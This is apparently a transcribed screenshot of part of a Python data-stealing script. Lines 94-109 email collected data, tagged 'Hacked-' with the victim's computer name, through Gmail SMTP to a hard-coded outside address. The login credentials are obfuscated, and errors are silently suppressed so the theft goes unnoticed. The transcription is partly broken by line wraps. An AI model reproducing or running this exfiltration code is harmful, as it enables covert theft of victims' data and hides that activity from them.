 88 #
----------------------------------------------------
----------------------------------------------------
----------------------------------
89
90 os.chdir(prog_cwd)
91 # with open('data.txt', 'w') as t:
92 #     t.write(final)
93
94 try:
95
96     server = smtplib.SMTP_SSL('smtp.gmail.com',
465) # using SMTP_SSL not SMTP to encrept our
connection...
97
98     msg = EmailMessage()
99     msg['Subject'] = f"Hacked-{os.environ
['COMPUTERNAME']}"
100     msg['From'] = 'yourhomemanagement01@gmail.com'
101     msg['To'] = 'krishnakumarkush@gmail.com'
102     msg.set_content(f'{final}')
103     server.login(encrept.decode('zn2vq`inXnd.
nZloZhhdcnd"osc10g#f!nZbjkq>b1pl'), encrept.
decode('sZ2it`m)Xin.ndl_lhbmcbf"flcfmgu'))
104     server.send_message(msg)
105     # print('mail send succesfully!!!')
106
107 except:
108     # print('No Internet Connection')
109     pass